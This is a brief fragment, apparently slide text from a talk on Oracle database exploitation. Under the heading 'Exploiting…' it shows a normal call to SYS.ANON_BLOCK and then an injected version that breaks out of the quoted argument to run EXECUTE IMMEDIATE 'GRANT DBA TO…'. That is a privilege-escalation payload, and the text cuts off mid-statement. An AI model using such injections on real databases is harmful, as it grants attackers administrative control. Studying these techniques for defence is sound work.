 Exploiting… • EXEC SYS. ANON_BLOCK('FOOBAR'); • EXEC SYS. ANON_BLOCK('F''); EXECUTE IMMEDIATE ''GRANT DBA TO